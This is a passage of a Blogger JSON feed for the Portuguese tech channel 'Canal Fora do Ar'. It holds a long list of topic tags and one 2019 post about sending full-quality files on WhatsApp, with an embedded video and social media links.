pc"},{"term":"como salvar webp no photoshop"},{"term":"como tirar todos os virus do google chrome"},{"term":"como usar o menu de contexto"},{"term":"como usar o netsh winsock reset"},{"term":"como vê contatos do chip no celular"},{"term":"como vê contatos do chip no celular android"},{"term":"compactar fotos e vídeos"},{"term":"compatibilidade de hardware"},{"term":"computadores elegíveis"},{"term":"conectar na rede"},{"term":"conecte-se"},{"term":"conexão estável"},{"term":"configuration of hyper-v"},{"term":"configuração inicial"},{"term":"conflito de drivers"},{"term":"congelamento no windows"},{"term":"consultar vazamento"},{"term":"conta do facebook"},{"term":"contactos"},{"term":"contatos"},{"term":"control userpasswords2"},{"term":"controle de atualização"},{"term":"controle de dados"},{"term":"controle universal"},{"term":"conversazioni audio whatsapp"},{"term":"convert esd to iso"},{"term":"converter"},{"term":"converter arquivo esd para iso"},{"term":"converter em arquivo iso"},{"term":"converção"},{"term":"copia universal"},{"term":"copia universal apk"},{"term":"copia universal iphone"},{"term":"core i5"},{"term":"corei7"},{"term":"corona"},{"term":"corona virus"},{"term":"correios"},{"term":"correios uber"},{"term":"corrigir erro DistributedCOM"},{"term":"corrigir problemas de rede"},{"term":"covid19"},{"term":"cpf"},{"term":"criar máquina virtual"},{"term":"criar nova senha"},{"term":"criptografar"},{"term":"criptografia"},{"term":"crisptografia"},{"term":"cscript"},{"term":"cuando regar las plantas"},{"term":"cursor"},{"term":"curtida"},{"term":"curtidas"},{"term":"curtidas no instagram"},{"term":"cÓpia universal"},{"term":"céu"},{"term":"código aberto"},{"term":"código secreto que tem em todo celular samsung"},{"term":"códigos"},{"term":"dados"},{"term":"dados perdidos"},{"term":"dark facebook"},{"term":"dark mode"},{"term":"dating"},{"term":"de arquivos"},{"term":"de graça"},{"term":"decodificação de sinais"},{"term":"deep"},{"term":"deep fake"},{"term":"deep learning"},{"term":"deepface"},{"term":"deepfacelab"},{"term":"deepfake cnn"},{"term":"deepfake funny"},{"term":"deepfake joker"},{"term":"deepfake tutorial"},{"term":"deepfake video"},{"term":"defender"},{"term":"defesa"},{"term":"deixar o pc mais rápido"},{"term":"deixar wifi mais rápido"},{"term":"deletar"},{"term":"deletar face"},{"term":"derpfake"},{"term":"desabilitar"},{"term":"desabilitar PowerShell"},{"term":"desafiodobem"},{"term":"desativar"},{"term":"desativar hibernação windows"},{"term":"descriptografar"},{"term":"descriptografar arquivos"},{"term":"desinfectar"},{"term":"desinfectar celular"},{"term":"desinfectar pantalla iphone"},{"term":"desinstalar aplicativos pré-instalados"},{"term":"desinstalar app"},{"term":"desinstalar atualização"},{"term":"desinstalar porcarias"},{"term":"desligamento"},{"term":"detectar fotos fake"},{"term":"dica de vestibular"},{"term":"dicas de tecnologia"},{"term":"dicas de vestibular"},{"term":"dicas e truques Windows"},{"term":"dicas para bombar no instagram"},{"term":"dicas para bombar no youtube"},{"term":"dicas para melhorar o desempenho do processador"},{"term":"dicas para ser youtuber"},{"term":"dicas para youtubers que funcionam"},{"term":"dicasdetecnologia"},{"term":"diminuir o risco de incêndio"},{"term":"discos de inicialização"},{"term":"dll"},{"term":"dll windows o que é"},{"term":"do"},{"term":"documentos secretos da CIA"},{"term":"doença"},{"term":"don Philips"},{"term":"doublicat"},{"term":"doublicat app"},{"term":"doublicat app che genera in automatico deepfake"},{"term":"doublicat español"},{"term":"doublicat Веселые gif"},{"term":"download Handbrake"},{"term":"dpvat"},{"term":"dpvat2020"},{"term":"drive do windows"},{"term":"drivers do windows"},{"term":"drives"},{"term":"dst"},{"term":"dubox"},{"term":"duplicados"},{"term":"duração"},{"term":"economizar energia"},{"term":"eficiência"},{"term":"eficiência do sistema"},{"term":"egurança digital"},{"term":"eighth grade"},{"term":"eighth grade bo burnham"},{"term":"eighth grade movie"},{"term":"eighth grade trailer"},{"term":"eletroencefalogramas"},{"term":"elevator pitch"},{"term":"eliminar tarefas travadas"},{"term":"encaminhamento"},{"term":"encaminhamento de chamada"},{"term":"energia solar"},{"term":"energous"},{"term":"energous corporation"},{"term":"energous wattup"},{"term":"energous wattup ita"},{"term":"energous wireless charging"},{"term":"enganação"},{"term":"entreterimento"},{"term":"entrevista de emprego"},{"term":"entrevista flávio bolsonaro"},{"term":"enviar mensagens"},{"term":"enviar mensagens para todos do facebook"},{"term":"envio pendente youtube"},{"term":"erro"},{"term":"erro 10016 Windows 11"},{"term":"erro DistributedCOM"},{"term":"erro DistributedCOM 10016"},{"term":"erro de dll"},{"term":"erro media player"},{"term":"error 0x80070005"},{"term":"erros críticos do Windows"},{"term":"erupção solar"},{"term":"escondido"},{"term":"esd"},{"term":"esd para iso"},{"term":"espaço de armazenamento"},{"term":"estabilidade"},{"term":"estudar"},{"term":"evitar superaquecimento"},{"term":"excluir"},{"term":"excluir senha"},{"term":"experiência do sistema"},{"term":"explicativo sobre a KB5028185"},{"term":"extensão"},{"term":"extraterrestre"},{"term":"face"},{"term":"facebook app dark mode"},{"term":"facebook black"},{"term":"facebook dark"},{"term":"facebook dark apk"},{"term":"facebook dark mode"},{"term":"facebook dark mode apk"},{"term":"facebook night mode"},{"term":"falsa"},{"term":"fcc approves energous"},{"term":"fechados"},{"term":"ferramentas para Windows"},{"term":"fgts"},{"term":"fgts 2019"},{"term":"fgts é golpe!"},{"term":"fica"},{"term":"files"},{"term":"filmes"},{"term":"filmes online"},{"term":"filtri instagram"},{"term":"filtro"},{"term":"filtro do instagram"},{"term":"filtro instagram"},{"term":"filtros"},{"term":"filtros de instagram"},{"term":"filtros de instagram 2019"},{"term":"filtros instagram"},{"term":"filtros instagram stories"},{"term":"firewall"},{"term":"flash Player"},{"term":"fluxo de trabalho"},{"term":"fora"},{"term":"formatar pc"},{"term":"formatar pc com windows 11"},{"term":"formatar qualquer pc"},{"term":"formação diferente"},{"term":"fortalecer a segurança"},{"term":"fotos"},{"term":"fotos fake"},{"term":"fotos instagram"},{"term":"frase de apresentacao pessoal"},{"term":"free activation"},{"term":"frequencia do processador"},{"term":"frio intenso"},{"term":"funcionalidades"},{"term":"função secreta celular samsung 2020"},{"term":"função secreta no android"},{"term":"função secreta no celular"},{"term":"função secreta que só celular samsung tem"},{"term":"funções secretas"},{"term":"funções secretas escondidas no celular"},{"term":"fuvest"},{"term":"game of thrones"},{"term":"game of thrones season 7"},{"term":"game of thrones season 8"},{"term":"game of thrones season 8 promo"},{"term":"game of thrones season 8 trailer"},{"term":"ganhar curtidas"},{"term":"ganhe curtidas"},{"term":"ganhos"},{"term":"geada 2022"},{"term":"generalizar sistema"},{"term":"geogrifos"},{"term":"gerenciamento de computador"},{"term":"gerenciamento de disco"},{"term":"get verified on instagram"},{"term":"giro de noticia"},{"term":"golpe fgts"},{"term":"google FloC"},{"term":"google adsense"},{"term":"google chrome android 2020\""},{"term":"google earth"},{"term":"google rcs"},{"term":"gpedit windows 10"},{"term":"grade"},{"term":"grade pra instagram"},{"term":"gratis"},{"term":"guerra"},{"term":"guia de compactação Google"},{"term":"guru de bolsonaro"},{"term":"hack"},{"term":"hack whatsapp"},{"term":"hacking"},{"term":"hardware"},{"term":"hardware do computador"},{"term":"hawei"},{"term":"hd com pouco espaço deixa pc lento"},{"term":"hd pouco espaço"},{"term":"hd sem espaço"},{"term":"hiberfil.sys"},{"term":"histórico de navegação"},{"term":"hotspot móvel"},{"term":"how to edit instagram photos"},{"term":"how to hack whatsapp"},{"term":"how to prevent ransomware"},{"term":"how to use instagram"},{"term":"how to use telegram"},{"term":"how to use telegram app"},{"term":"huawei"},{"term":"hyper"},{"term":"hyper v windows 10"},{"term":"hyper-v replica"},{"term":"hyperv"},{"term":"hyperv1"},{"term":"iFood"},{"term":"identificar fotos falsas"},{"term":"igreja"},{"term":"imagem ISO"},{"term":"impedir atualização"},{"term":"imposto"},{"term":"indigenista"},{"term":"informado"},{"term":"iniciar não abre"},{"term":"inovação tecnológica"},{"term":"instagram followers"},{"term":"instagram hacks"},{"term":"instagram modo noturno"},{"term":"instalar 21h1"},{"term":"instalar Windows 11"},{"term":"instalar gpedit en windows 10"},{"term":"instalação de drivers"},{"term":"instalação do Windows 11"},{"term":"instalação do sistema operacional"},{"term":"instalação hyper-v"},{"term":"instalação limpa"},{"term":"integridade do sistema"},{"term":"intel"},{"term":"inteligenciaartificial"},{"term":"intensidade"},{"term":"interna"},{"term":"internet de alta velocidade"},{"term":"invasões"},{"term":"investigar whatsapp"},{"term":"ipva"},{"term":"jair bolsonaro"},{"term":"la casa de papel"},{"term":"lapela"},{"term":"lei"},{"term":"ler livros pelo celular gratis"},{"term":"ler livros pelo celular online"},{"term":"ler no celular"},{"term":"liberar"},{"term":"liberar armazenamento Google"},{"term":"liberar banda"},{"term":"liberar espaço"},{"term":"liberar espaço disco"},{"term":"liberar espaço no disco c"},{"term":"liberar memória ram windows"},{"term":"licença digital do windows 10"},{"term":"licença digital windows"},{"term":"licença digital windows gratis"},{"term":"licença expirada"},{"term":"licençadigital2023\nativaçãodigitaldowindows2023"},{"term":"ligar computador mais rápido"},{"term":"limitar dados coletados pela Microsoft"},{"term":"limpar dados whatsapp android"},{"term":"limpiar celular"},{"term":"linux mint"},{"term":"linux mint (operating system)"},{"term":"linux mint 19"},{"term":"linux vs windows"},{"term":"livro"},{"term":"livros"},{"term":"livros de graça"},{"term":"livros pelo celular"},{"term":"lixeira"},{"term":"local group policy editor windows 10 home"},{"term":"login do Windows"},{"term":"logins"},{"term":"logitech"},{"term":"logitech c920"},{"term":"logitech c920 review"},{"term":"luz solar"},{"term":"mais rápido"},{"term":"malware (software genre)"},{"term":"malware simples"},{"term":"malwares"},{"term":"mancha solar"},{"term":"manutenção Windows"},{"term":"marketing digital"},{"term":"marketing pessoal"},{"term":"maximizar o potencial do processador"},{"term":"media player"},{"term":"medidas bolsonaro"},{"term":"medir"},{"term":"mega senha"},{"term":"melhor"},{"term":"melhor categoria do Youtube"},{"term":"melhorar a performance do windows"},{"term":"melhorar o desempenho"},{"term":"melhores áudios do whatsapp"},{"term":"memória interna"},{"term":"menu de pesquisa"},{"term":"meteoros"},{"term":"microfone"},{"term":"microfone arcano black"},{"term":"microsoft office 2019 full"},{"term":"migrar informações"},{"term":"milagre"},{"term":"misterio"},{"term":"mistério"},{"term":"modo anônimo"},{"term":"modo de reinicialização"},{"term":"modo escuro"},{"term":"modo noturno instagram"},{"term":"monetização"},{"term":"monitorar whatsapp"},{"term":"mortos"},{"term":"mover pasta do c para d"},{"term":"ms-settings storagesense"},{"term":"mudar documentos para outro disco"},{"term":"mudar senha"},{"term":"mudar senha pc"},{"term":"mudar visual do google chrome"},{"term":"multiboot"},{"term":"mundo"},{"term":"máquina virtual Hyper-V"},{"term":"nativos"},{"term":"navegar"},{"term":"nenu iniciar"},{"term":"net user"},{"term":"netplwiz"},{"term":"netsh winsock reset"},{"term":"neve no brasil"},{"term":"nibiru"},{"term":"ninete"},{"term":"no"},{"term":"no Google Docs"},{"term":"no regar plantas"},{"term":"nossa senhora de Fátima"},{"term":"nova pandemia"},{"term":"novidade win 11"},{"term":"novidades google chrome"},{"term":"novo computador"},{"term":"novo golpe"},{"term":"nuevo malware android camuflado en un juego"},{"term":"nuvens"},{"term":"não consigo enviar sms"},{"term":"não consigo receber sms"},{"term":"não envio sms"},{"term":"não está respondendo windows"},{"term":"não recebo sms"},{"term":"obter office 2019"},{"term":"ocultar"},{"term":"ocultar a foto de perfil no whatsapp"},{"term":"ocultar foto de perfil de whatsapp"},{"term":"ocultar foto perfil whatsapp"},{"term":"ocultar fotos whatsapp"},{"term":"office ativação"},{"term":"office digital ativação"},{"term":"office2021"},{"term":"office365"},{"term":"onde"},{"term":"opções de rede"},{"term":"organização"},{"term":"orkut"},{"term":"ospp.vbs"},{"term":"otimizar memória ram"},{"term":"otimização Windows"},{"term":"otimização do processador"},{"term":"ouro"},{"term":"papa Francisco"},{"term":"papel de parede animado"},{"term":"papo de vestibular"},{"term":"parabólica"},{"term":"passar no vestibular"},{"term":"passei no vestibular"},{"term":"passo a passo"},{"term":"passo a passo."},{"term":"pasta que rouba espaço no hd"},{"term":"pc"},{"term":"pc ransomware"},{"term":"pen drive"},{"term":"pendrive corrompido"},{"term":"pendrive não formata"},{"term":"perigo"},{"term":"permissões de compartilhamento"},{"term":"personalizar menu de contexto"},{"term":"personalização Windows"},{"term":"personalização do Windows"},{"term":"personalização do sistema"},{"term":"pesquisa cientifica"},{"term":"pesquisa do windows"},{"term":"pesquisas do windows 10 não funciona"},{"term":"pinturas com ovnis"},{"term":"pisca"},{"term":"pisca pisca"},{"term":"pisca pisca de led"},{"term":"pisca pisca de natal"},{"term":"pisca pisca led"},{"term":"pisca pisca led azul"},{"term":"pisca pisca solar"},{"term":"pisca pisca solar de natal"},{"term":"pitch pessoal"},{"term":"placa solar"},{"term":"placa solar com leds"},{"term":"planeta nibiru"},{"term":"plano de fundo"},{"term":"planta"},{"term":"plantas"},{"term":"play"},{"term":"playstation"},{"term":"playstation (video game platform)"},{"term":"playstation 1"},{"term":"playstation 4"},{"term":"playstation classic"},{"term":"playstation mini"},{"term":"playstation one"},{"term":"pneu"},{"term":"pontos cegos"},{"term":"porcarias do windows"},{"term":"powercfg"},{"term":"powercfg.exe"},{"term":"powershell atualizar drivers"},{"term":"poço petrificante"},{"term":"preparar"},{"term":"pretinho"},{"term":"preço"},{"term":"privacidade de dados"},{"term":"privacidade do Windows"},{"term":"privacidade na internet"},{"term":"privacidade online"},{"term":"problema de inicialização do windows"},{"term":"problema upload youtube"},{"term":"problemas de dns"},{"term":"problemas de proxy"},{"term":"processador"},{"term":"processador compatível"},{"term":"processamento de sinais"},{"term":"processos travados windows"},{"term":"produtividade"},{"term":"projeto secreto"},{"term":"prolongar a vida útil da bateria"},{"term":"promoção"},{"term":"proteger"},{"term":"proteger mi wifi"},{"term":"proteger red wifi"},{"term":"proteger tu wifi"},{"term":"proteger un router wifi"},{"term":"proteger wifi"},{"term":"proteção contra ameaças"},{"term":"proteção de dados"},{"term":"proteção de privacidade"},{"term":"proteção do computador"},{"term":"prova energous wattup"},{"term":"prpmoção"},{"term":"ps one"},{"term":"psone"},{"term":"pão de santo Antônio"},{"term":"quem fala mal do presidente"},{"term":"radiação solar"},{"term":"radio"},{"term":"ramsomware"},{"term":"ransferir pasta windows"},{"term":"ransomware attack"},{"term":"ransomware decrypt"},{"term":"ransomware removal"},{"term":"ransomware virus"},{"term":"rapidez"},{"term":"ratanaba"},{"term":"rcs"},{"term":"rcs google"},{"term":"realmente"},{"term":"reativar"},{"term":"receba cambio no banco inter"},{"term":"receber dinheiro"},{"term":"recuperar"},{"term":"recuperar conversas do whatsapp"},{"term":"recuperar espaço Google"},{"term":"recuperar pendrive"},{"term":"recuperação de dados"},{"term":"redes sociais"},{"term":"reembolso dpvat"},{"term":"refrigerado"},{"term":"regar"},{"term":"regar las plantas"},{"term":"regar plantas"},{"term":"regedit memória ram"},{"term":"registro DNS"},{"term":"regiões"},{"term":"regras saque fgts"},{"term":"reinicialização do computado"},{"term":"reiniciar a configuração do winsock"},{"term":"reiniciar as configurações do winsock"},{"term":"reiniciar computador"},{"term":"reiniciar processo"},{"term":"remessa do exterior"},{"term":"remover bloatware"},{"term":"remover senha"},{"term":"reparo de inicialização"},{"term":"requisitos do sistema"},{"term":"requisitos mínimos"},{"term":"revo"},{"term":"revo inistaller"},{"term":"riego de plantas"},{"term":"rufos"},{"term":"samsung"},{"term":"saque"},{"term":"saque do fgts"},{"term":"saque fgts"},{"term":"scannow"},{"term":"script cmd para otimizar o windows"},{"term":"script powershell para otimizar o windows"},{"term":"segredos do Windows"},{"term":"segredos do whatsapp"},{"term":"seguidores no instagram"},{"term":"segurança cibernética"},{"term":"segurança da informação"},{"term":"segurança de dados"},{"term":"segurança de informações"},{"term":"segurança digital."},{"term":"segurança do PC"},{"term":"seguridad wifi"},{"term":"seguro obrigatório"},{"term":"sem abelha"},{"term":"sem audio"},{"term":"sem som"},{"term":"senha de inicialização"},{"term":"senha do windows"},{"term":"senha inicial"},{"term":"senha inicial do windows"},{"term":"senhas"},{"term":"sequestro de arquivos"},{"term":"services"},{"term":"serviço temporariamente bloqueado pela rede"},{"term":"serviço temporariamente bloqueado pela rede móvel"},{"term":"serviços"},{"term":"serÁ que funciona? correios estilo uber"},{"term":"sexualmente"},{"term":"sinais de rádio"},{"term":"sinais digitais"},{"term":"sinal"},{"term":"sistema"},{"term":"sistema operacional para notebooks"},{"term":"site"},{"term":"site survey"},{"term":"slmgr"},{"term":"sms"},{"term":"sms não envia"},{"term":"software"},{"term":"sol"},{"term":"solução"},{"term":"solução para erro 10016"},{"term":"solução problemas Windows"},{"term":"solução simples"},{"term":"sombra"},{"term":"sony playstation"},{"term":"sony playstation one"},{"term":"ssd pouco espaço"},{"term":"status de ativação"},{"term":"são paulo"},{"term":"tarefas"},{"term":"taskkill windows"},{"term":"tecla Shift+Reinicialização"},{"term":"tela preta"},{"term":"telegram app"},{"term":"telegram bot"},{"term":"telegram review"},{"term":"telegram vs whatsapp"},{"term":"tempestade de meteoros"},{"term":"tempo de execução"},{"term":"terabox"},{"term":"terminal do Windows"},{"term":"testando arcano bku 01"},{"term":"teste de hardware"},{"term":"the sims"},{"term":"tinder"},{"term":"tira pessoas da foto"},{"term":"tiroteio"},{"term":"top bots"},{"term":"top telegram"},{"term":"tornado"},{"term":"tour"},{"term":"tradição"},{"term":"transferencia"},{"term":"transferência de dados"},{"term":"transferência de disco"},{"term":"transmissível"},{"term":"travado"},{"term":"travamento"},{"term":"troca de senha"},{"term":"trocar senha"},{"term":"troubleshooting"},{"term":"truques de PC"},{"term":"truques escondidos"},{"term":"truques no whatsapp"},{"term":"truques ocultos escondidos do whatsapp"},{"term":"truques telegram"},{"term":"tubine a internet"},{"term":"turbinar net"},{"term":"tutorial de backup"},{"term":"tutorial grade pra instagram"},{"term":"tutorialdetecnologia"},{"term":"tv por assinatura"},{"term":"uber"},{"term":"uber dos correios"},{"term":"unboxing arcano bku-01"},{"term":"unboxing microfone arcano am-black-1"},{"term":"unidade USB incivilizável"},{"term":"unidade USB inicializável"},{"term":"universal"},{"term":"update janero"},{"term":"upload lento youtube"},{"term":"usb"},{"term":"use o cópia universal"},{"term":"usuários"},{"term":"vale a pena?"},{"term":"variula"},{"term":"variula do macaco"},{"term":"vazamento"},{"term":"vbs"},{"term":"veja!! 7 truques secretos do whatsapp"},{"term":"velocidade do computador"},{"term":"velocidade do sistema"},{"term":"vendas"},{"term":"verificação de desempenho"},{"term":"versão otimizada do Windows"},{"term":"versões de teste que expiram rapidamente"},{"term":"vestibular"},{"term":"vestibular system"},{"term":"vezes"},{"term":"videos whatsapp"},{"term":"virtualização"},{"term":"virus pendrive"},{"term":"vistastumbler"},{"term":"vmware"},{"term":"vulnerabilidades"},{"term":"vía vestibular"},{"term":"vírus de pendrive"},{"term":"vírus no pendrive"},{"term":"wattup"},{"term":"webcam"},{"term":"webp"},{"term":"webp photoshop"},{"term":"what is ransomware"},{"term":"whatsapp audio"},{"term":"whatsapp audio message"},{"term":"whatsapp chat moniter"},{"term":"whatsapp clear"},{"term":"whatsapp clonado"},{"term":"whatsapp hack"},{"term":"whatsapp marketing"},{"term":"whatsapp novidade"},{"term":"whazzak"},{"term":"whozzak"},{"term":"whozzak.com"},{"term":"wi-fi"},{"term":"widget"},{"term":"wifi mais rapido"},{"term":"wifi sem senha"},{"term":"win7"},{"term":"windows 10 2020"},{"term":"windows 10 april update 2019"},{"term":"windows 10 está sem áudio"},{"term":"windows 10 free update"},{"term":"windows 10 home"},{"term":"windows 10 iso"},{"term":"windows 10 latest update"},{"term":"windows 10 lite"},{"term":"windows 10 não desliga"},{"term":"windows 10 pro"},{"term":"windows 10 sem audio"},{"term":"windows 10 sem som"},{"term":"windows 10 sem áudio"},{"term":"windows 10x"},{"term":"windows 1903 april update"},{"term":"windows 7"},{"term":"windows 7 não desliga nem reinicia"},{"term":"windows 7 não desliga resolvido"},{"term":"windows 7 não pode ser desligado"},{"term":"windows 7 sem audio"},{"term":"windows 7 sem som"},{"term":"windows 8 não desliga"},{"term":"windows iso"},{"term":"windows lento solução"},{"term":"windows media player"},{"term":"windows musica"},{"term":"windows não desliga"},{"term":"windows performance"},{"term":"windows pesado"},{"term":"windows sem som"},{"term":"windows vs linux"},{"term":"winget upgrade"},{"term":"wireless"},{"term":"wireless charging"},{"term":"wmic.exe"},{"term":"xiaomi"},{"term":"year challenge"},{"term":"youtube nao processa"},{"term":"youtubers"},{"term":"¡nuevo malware android camuflado en un juego!"},{"term":"Área Restrita"},{"term":"áreas de trabalho"},{"term":"áudios whatsapp"}],"title":{"type":"text","$t":"CANAL FORA DO AR"},"subtitle":{"type":"html","$t":" https:\/\/www.youtube.com\/canalforadoarofficial"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.canalforadoar.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8661853100204755013\/posts\/default\/-\/novidades+no+whatsapp?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.canalforadoar.com\/search\/label\/novidades%20no%20whatsapp"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"@CANALFORADOAROFICIAL"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11326563965702322057"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8661853100204755013.post-2412524863864328615"},"published":{"$t":"2019-08-08T19:43:00.001-03:00"},"updated":{"$t":"2019-08-08T19:43:15.095-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"novidades no whatsapp"}],"title":{"type":"text","$t":"Whatsapp truque secreto de qualidade | #canalforadoar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBMMBIY7nj-V7adPNiu1ySgDWlemr9b9cCNQXQSDzcomSKlAKg1O_INE4QF1rbwOzyCmCA5giBsjjiFaBGaj8Yt12G1icqKNawF5lU8DnaQbGqiajg5vm1yFT-NvTc_JKWJlBo8f8_NPw\/s1600\/whatsap.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBMMBIY7nj-V7adPNiu1ySgDWlemr9b9cCNQXQSDzcomSKlAKg1O_INE4QF1rbwOzyCmCA5giBsjjiFaBGaj8Yt12G1icqKNawF5lU8DnaQbGqiajg5vm1yFT-NvTc_JKWJlBo8f8_NPw\/s640\/whatsap.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;\"\u003ENeste vídeo vamos falar de um truque secreto no qual nos permite enviar arquivos no Whatsapp com qualidade total. Aproveite também para se inscrever no Canal e não perder nossas atualizações.\n________________________________\n---*LINK*---\n\nGRUPO DO TELEGRAM: \n\u003C\/span\u003E\u003Ca class=\"yt-simple-endpoint style-scope yt-formatted-string\" href=\"https:\/\/www.youtube.com\/redirect?event=video_description\u0026amp;v=7IUuwWZDsAU\u0026amp;q=https%3A%2F%2Ft.me%2Fjoinchat%2FGTCmCkLCVa1m7QRTagyk0w\u0026amp;redir_token=cGIHCjRYn_lJ1w-_vcljIvkzAMR8MTU2NTM5MDQ3MUAxNTY1MzA0MDcx\" rel=\"nofollow\" spellcheck=\"false\" style=\"background-color: white; cursor: pointer; display: inline-block; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; text-decoration-line: none; white-space: pre-wrap;\" target=\"_blank\"\u003Ehttps:\/\/t.me\/joinchat\/GTCmCkLCVa1m7QR...\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;\"\u003E\n\nCANAL DO TELEGRAM: \n\u003C\/span\u003E\u003Ca class=\"yt-simple-endpoint style-scope yt-formatted-string\" href=\"https:\/\/www.youtube.com\/redirect?event=video_description\u0026amp;v=7IUuwWZDsAU\u0026amp;q=https%3A%2F%2Ft.me%2Fcanalforadoaroficial\u0026amp;redir_token=cGIHCjRYn_lJ1w-_vcljIvkzAMR8MTU2NTM5MDQ3MUAxNTY1MzA0MDcx\" rel=\"nofollow\" spellcheck=\"false\" style=\"background-color: white; cursor: pointer; display: inline-block; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; text-decoration-line: none; white-space: pre-wrap;\" target=\"_blank\"\u003Ehttps:\/\/t.me\/canalforadoaroficial\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;\"\u003E\n________________________________\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ciframe width=\"450\" height=\"350\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i9.ytimg.com\/vi\/7IUuwWZDsAU\/default.jpg?sqp=CMDJsuoF\u0026rs=AOn4CLBGatIRGXdQgyA97hqeaWafWz5KfA\" src=\"https:\/\/www.youtube.com\/embed\/7IUuwWZDsAU?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;\"\u003E________________________________\nNossas Redes Sociais: \n\nDUVIDAS Twitter: \u003C\/span\u003E\u003Ca class=\"yt-simple-endpoint style-scope yt-formatted-string\" href=\"https:\/\/www.youtube.com\/redirect?event=video_description\u0026amp;v=7IUuwWZDsAU\u0026amp;q=https%3A%2F%2Ftwitter.com%2Fcanal_foradoar\u0026amp;redir_token=cGIHCjRYn_lJ1w-_vcljIvkzAMR8MTU2NTM5MDQ3MUAxNTY1MzA0MDcx\" rel=\"nofollow\" spellcheck=\"false\" style=\"background-color: white; cursor: pointer; display: inline-block; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; text-decoration-line: none; white-space: pre-wrap;\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/canal_foradoar\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;\"\u003E\nSITE: \u003C\/span\u003E\u003Ca class=\"yt-simple-endpoint style-scope yt-formatted-string\" href=\"https:\/\/www.youtube.com\/redirect?event=video_description\u0026amp;v=7IUuwWZDsAU\u0026amp;q=http%3A%2F%2Fwww.canalforadoar.com\u0026amp;redir_token=cGIHCjRYn_lJ1w-_vcljIvkzAMR8MTU2NTM5MDQ3MUAxNTY1MzA0MDcx\" rel=\"nofollow\" spellcheck=\"false\" style=\"background-color: white; cursor: pointer; display: inline-block; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; text-decoration-line: none; white-space: pre-wrap;\" target=\"_blank\"\u003Ehttp:\/\/www.canalforadoar.com\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;\"\u003E\nINSTAGRAN: \u003C\/span\u003E\u003Ca class=\"yt-simple-endpoint style-scope yt-formatted-string\" href=\"https:\/\/www.youtube.com\/redirect?event=video_description\u0026amp;v=7IUuwWZDsAU\u0026amp;q=https%3A%2F%2Finstagram.com%2Fjfernandos2010%2F\u0026amp;redir_token=cGIHCjRYn_lJ1w-_vcljIvkzAMR8MTU2NTM5MDQ3MUAxNTY1MzA0MDcx\" rel=\"nofollow\" spellcheck=\"false\" style=\"background-color: white; cursor: pointer; display: inline-block; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; text-decoration-line: none; white-space: pre-wrap;\" target=\"_blank\"\u003Ehttps:\/\/instagram.com\/jfernandos2010\/\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;\"\u003E\nFANPAGE: \u003C\/span\u003E\u003Ca class=\"yt-simple-endpoint style-scope yt-formatted-string\" href=\"https:\/\/www.youtube.com\/redirect?event=video_description\u0026amp;v=7IUuwWZDsAU\u0026amp;q=https%3A%2F%2Fwww.facebook.com%2Fcanalforadoar\u0026amp;redir_token=cGIHCjRYn_lJ1w-_vcljIvkzAMR8MTU2NTM5MDQ3MUAxNTY1MzA0MDcx\" rel=\"nofollow\" 